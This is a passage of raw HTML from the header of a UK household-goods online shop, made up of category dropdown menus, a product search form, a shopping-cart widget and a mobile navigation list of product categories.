                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html">Cutlery Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html">Food Containers</a>



                                                                                                            </li></ul></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Kitchenware.jpg" /><div class="shop-now-content"><h5>Kitchen And Dining</h5><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/office-stationary.html">Office & Stationary</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/party.html">Party</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html">Arts & Crafts</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/essential.html">Essential</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html">Colouring Books</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html">File & Folder</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/diary.html">Diary</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html">Back To School</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/album-frame.html">Album & Frame</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html">Book & Planner</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html">Postage & Packaging</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Stationary.jpg" /><div class="shop-now-content"><h5>Office & Stationary</h5><a href="https://www.eazyonlineshop.com/office-stationary.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/pets.html">Pets</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-toy.html">Pet Toy</a></li><li><a href="https://www.eazyonlineshop.com/pets/poop-bags.html">Poop Bags</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-essential.html">Pet Essential</a></li><li><a href="https://www.eazyonlineshop.com/pets/pet-bed.html">Pet Bed</a></li><li><a href="https://www.eazyonlineshop.com/pets/training-pad.html">Training Pad</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Pet.jpg" /><div class="shop-now-content"><h5>Pets</h5><a href="https://www.eazyonlineshop.com/pets.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/toys-games.html">Toys & Games</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/games.html">Games</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html">Dolls & Accessories</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html">Educational & Creative</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html">Vehicles Toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/playset.html">Playset</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html">sensory toy</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/scooter.html">scooter</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html">Roleplay</a></li><li><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html">Sports & Outdoors</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Toys-_-game.jpg" /><div class="shop-now-content"><h5>Toys & Games</h5><a href="https://www.eazyonlineshop.com/toys-games.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/diy-electric.html">Diy & Electric</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/heaters.html">Heaters</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/fans.html">Fans</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/dehumidifiers.html">Dehumidifiers</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/extension-leads-adaptors.html">Extension Leads & Adaptors</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/gadgets.html">Gadgets</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/hardware.html">Hardware</a></li><li><a href="https://www.eazyonlineshop.com/diy-electric/tools.html">Tools</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/DIY.jpg" /><div class="shop-now-content"><h5>Diy & Electric</h5><a href="https://www.eazyonlineshop.com/diy-electric.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/health-beauty.html">Health & Beauty</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/personal-care.html">Personal Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html">Makeup</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html">Foot Care</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html">Supportive</a></li><li><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html">Bottles</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Health-_-Beauty.jpg" /><div class="shop-now-content"><h5>Health & Beauty</h5><a href="https://www.eazyonlineshop.com/health-beauty.html" > Shop Now</a></div></div></li><li><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html">Occasion And Gifts</a></li></ul>
                            </nav> <!-- .cd-dropdown -->
                        </div> <!-- .cd-dropdown-wrapper -->
                    </section>



                    <!---- Menu End  -------->




                    <div class="searchbox-header">
                        <div class="search-wrapper">
<div id="sm_searchbox3389655301768412798" class="sm-searchbox">
    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.eazyonlineshop.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <div class="input-content">
                        <input id="searchbox" data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://www.eazyonlineshop.com/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }' type="text" name="q" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Enter keywords to search...') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Enter keywords to search...';" value="Enter keywords to search..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" data-cf-modified-cb80a157e631d1bf147d5d88-="" />
                    </div>

                    <!--<div class="select-cat">
                        <select class="cat searchbox-cat" name="cat">
                            <option value=""></option>
                                                            <option value=""  ></option>
                                                    </select>
                    </div>-->

                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

        </div>


</div>                    </div>

                    <div class="middle-right-content">
                        <div class="phone-header">
							<p class="top-title">0170 261 5873</p>
							<p class="phone-number">Call Us</p>
                        </div>
                        <div class="minicart-header">
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.eazyonlineshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Your Cart</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom">
        <div class="container">
            <div class="bottom-content">
                <div class="larger-navigation">
                    <div class="row">
                        
                        <div class="col-lg-12 col-md-12 hozmenu" style="display:none;">
                                                    </div>
                    </div>
                </div>

                <div class="navigation-mobile-container">
                    

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i
                        class="fa fa-bars"></i><span class="hidden">Categories</span></a>
        </div>

        

            <nav class="navigation-mobile">
                <ul>
                    <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.eazyonlineshop.com/home-furnishing.html"  class="level-top" ><span>Home &amp; Furnishing</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html" ><span>Home Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html" ><span>Racks &amp; Storage Drawer Units</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html" ><span>Hangers</span></a></li><li  class="level2 nav-1-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html" ><span>Shoe Storage</span></a></li><li  class="level2 nav-1-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html" ><span>Storage Bins &amp; Baskets</span></a></li><li  class="level2 nav-1-1-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html" ><span>Ottomans</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html" ><span>Bathroom</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html" ><span>Bathroom Accessories</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html" ><span>Bath Mat Duckboard</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html" ><span>Bath Caddies</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html" ><span>Soap Dishes &amp; Dispensers</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html" ><span>Toothbrushes &amp; Holders</span></a></li></ul></li><li  class="level1 nav-1-3 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html" ><span>Rugs &amp; Runner</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html" ><span>Umbrella</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html" ><span>Decorative</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html" ><span>Home Essential</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html" ><span>Lamps &amp; Lights</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html" ><span>Wardrobe Organiser</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html" ><span>Pillow</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html"  class="level-top" ><span>Disposable &amp; Food Packaging</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html" ><span>Disposable Containers &amp; Lids</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html" ><span>Plates &amp; Bowls</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html" ><span>Burger Box</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html" ><span>Deli Container With Lids</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html" ><span>Ripple Cup &amp; Glasses</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html" ><span>Cutlery Set</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html" ><span>Food Containers</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html" ><span>Foil &amp; Film</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html" ><span>Straws Skewers &amp; Stirrers</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html" ><span>Palm Leaf Plates &amp; Bowls</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.eazyonlineshop.com/garden-outoor.html"  class="level-top" ><span>Garden &amp; Outoor</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html" ><span>Sports &amp; Exercise</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html" ><span>Gym Ball</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html" ><span>Yoga Mat</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html" ><span>Roller</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html" ><span>Yoga Block</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html" ><span>Camping &amp; Hiking</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html" ><span>Sleeping Bags</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html" ><span>Camping Table</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html" ><span>Barbeque</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html" ><span>Picnic Blanket</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html" ><span>Wild Bird Care</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html" ><span>Bird Houses</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html" ><span>Bird Tables</span></a></li><li  class="level2 nav-3-3-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html" ><span>Bird Feeders</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html" ><span>Hoses &amp; Watering</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html" ><span>Hose Pipes</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html" ><span>Sprinkles</span></a></li><li  class="level2 nav-3-4-3 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html" ><span>Hose Accessories</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html" ><span>Garden Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html" ><span>Pressure Sprayer</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html" ><span>Outdoor Shades</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html" ><span>Patio Chairs</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html" ><span>Parasols Umbrella</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html" ><span>Garden Lights</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html" ><span>Garden Waste Bags</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html" ><span>Garden Arches &amp; Arbours</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html" ><span>Garden Accessories</span></a></li><li  class="level1 nav-3-13 category-item last"><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html" ><span>Motoring</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html"  class="level-top" ><span>Kitchen And Dining</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html" ><span>Kitchen Appliances</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html" ><span>Blenders &amp; Mixers</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html" ><span>Cookers</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html" ><span>Steamers</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html" ><span>Laundry Storage</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html" ><span>Laundry Hampers</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html" ><span>Laundry Baskets &amp; Bins</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html" ><span>Clothes Airers &amp; Washing Lines</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html" ><span>Cooking - Cookeware</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html" ><span>Saucepans</span></a></li><li  class="level2 nav-4-3-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html" ><span>Frying Pans</span></a></li><li  class="level2 nav-4-3-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html" ><span>Roasting Pans</span></a></li><li  class="level2 nav-4-3-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html" ><span>Cookware Sets</span></a></li><li  class="level2 nav-4-3-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html" ><span>Pots &amp; Pans</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html" ><span>Baking</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html" ><span>Baking Trays</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html" ><span>Aprons &amp; Gloves</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html" ><span>ACCESSORIES</span></a></li><li  class="level2 nav-4-4-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html" ><span>Cake Tins</span></a></li><li  class="level2 nav-4-4-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html" ><span>Kitchen Scales</span></a></li></ul></li><li  class="level1 nav-4-5 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html" ><span>Dining</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-4-5-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-4-5-3 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html" ><span>Serving Trays</span></a></li></ul></li><li  class="level1 nav-4-6 category-item parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html" ><span>Utility</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html" ><span>Cleaning</span></a></li><li  class="level2 nav-4-6-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html" ><span>Waste Bins</span></a></li><li  class="level2 nav-4-6-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html" ><span>Brushes Mops &amp; Buckets</span></a></li><li  class="level2 nav-4-6-4 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html" ><span>Wipes Dusters &amp; Clothes</span></a></li></ul></li><li  class="level1 nav-4-7 category-item last parent"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html" ><span>Food Preparation &amp; Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 category-item first"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html" ><span>Salt &amp; Pepper Grinders</span></a></li><li  class="level2 nav-4-7-2 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html" ><span>Chopping Board</span></a></li><li  class="level2 nav-4-7-3 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html" ><span>Collapsible</span></a></li><li  class="level2 nav-4-7-4 category-item"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html" ><span>Cutlery Trays</span></a></li><li  class="level2 nav-4-7-5 category-item last"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html" ><span>Food Containers</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.eazyonlineshop.com/office-stationary.html"  class="level-top" ><span>Office &amp; Stationary</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.eazyonlineshop.com/office-stationary/party.html" ><span>Party</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html" ><span>Arts &amp; Crafts</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/essential.html" ><span>Essential</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html" ><span>Colouring Books</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html" ><span>File &amp; Folder</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/diary.html" ><span>Diary</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html" ><span>Back To School</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/album-frame.html" ><span>Album &amp; Frame</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.eazyonlineshop.com/office-stationary/book-planner.html" ><span>Book &amp; Planner</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.eazyonlineshop.com/office-stationary/postage-packaging.html" ><span>Postage &amp; Packaging</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.eazyonlineshop.com/pets.html"  class="level-top" ><span>Pets</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.eazyonlineshop.com/pets/pet-toy.html" ><span>Pet Toy</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.eazyonlineshop.com/pets/poop-bags.html" ><span>Poop Bags</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-essential.html" ><span>Pet Essential</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.eazyonlineshop.com/pets/pet-bed.html" ><span>Pet Bed</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.eazyonlineshop.com/pets/training-pad.html" ><span>Training Pad</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.eazyonlineshop.com/toys-games.html"  class="level-top" ><span>Toys &amp; Games</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.eazyonlineshop.com/toys-games/games.html" ><span>Games</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.eazyonlineshop.com/toys-games/dolls-accessories.html" ><span>Dolls &amp; Accessories</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.eazyonlineshop.com/toys-games/educational-creative.html" ><span>Educational &amp; Creative</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.eazyonlineshop.com/toys-games/vehicles-toy.html" ><span>Vehicles Toy</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.eazyonlineshop.com/toys-games/playset.html" ><span>Playset</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.eazyonlineshop.com/toys-games/sensory-toy.html" ><span>sensory toy</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.eazyonlineshop.com/toys-games/scooter.html" ><span>scooter</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.eazyonlineshop.com/toys-games/roleplay.html" ><span>Roleplay</span></a></li><li  class="level1 nav-7-9 category-item last"><a href="https://www.eazyonlineshop.com/toys-games/sports-outdoors.html" ><span>Sports &amp; 